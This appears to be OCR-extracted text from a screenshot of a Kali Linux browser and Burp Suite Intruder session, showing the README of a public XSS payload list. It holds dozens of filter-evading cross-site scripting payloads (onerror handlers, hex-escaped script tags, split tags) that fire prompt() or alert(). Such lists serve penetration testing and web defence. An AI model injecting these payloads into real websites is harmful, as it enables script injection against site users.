 Burp Suite Community E...
2. Intruder attack of test...
GitHub - payloadbox/xs...
09:00 AM
acuforum search
xss payloads - Google Sea
GitHub - payloadbox/xss-
google.com/url?sa=t&rct=
https://github.com/payloadbox/xss-payload-list
133%
7
off
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
MSFU
Other Bookmarks
README.md
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
<image src/onerror=prompt(8)>
<img src/onerror=prompt(8)>
<image src =q onerror=prompt(8)>
<img src =q onerror=prompt(8)>
</scrip</script>t><img src =q onerror=prompt(8)>
<script\x20type="text/javascript">javascript:alert(1);</script>
<script\x3Etype="text/javascript">javascript:alert(1);</script>
<script\x0Dtype="text/javascript">javascript:alert(1);</script>
<script\x09type="text/javascript">javascript:alert(1);</script>
<script\x0Ctype="text/javascript">javascript:alert(1);</script>
<script\x2Ftype="text/javascript">javascript:alert(1);</script>
<script\x0Atype="text/javascript">javascript:alert(1);</script>
'`"><\x3Cscript>javascript:alert(1)</script>
'`"><\x00script>javascript:alert(1)</script>
<img src=1 href=1 onerror="javascript:alert(1)"></img>
<audio src=1 href=1 onerror="javascript:alert(1)"></audio>
<video src=1 href=1 onerror="javascript:alert(1)"></video>
<body src=1 href=1 onerror="javascript:alert(1)"></body>
<image src=1 href=1 onerror="javascript:alert(1)"></image>
<object src=1 href=1 onerror="javascript:alert(1)"></object>
<script src=1 href=1 onerror="javascript:alert(1)"></script>
<svg onResize svg onResize="javascript:javascript:alert(1)"></svg onResize>
<title onPropertyChange title onPropertyChange="javascript:javascript:alert(1)"></title onPropertyCh
<iframe onLoad iframe onLoad="javascript:javascript:alert(1)"></iframe onLoad>
<body onMouseEnter body onMouseEnter="javascript:javascript:alert(1)"></body onMouseEnter>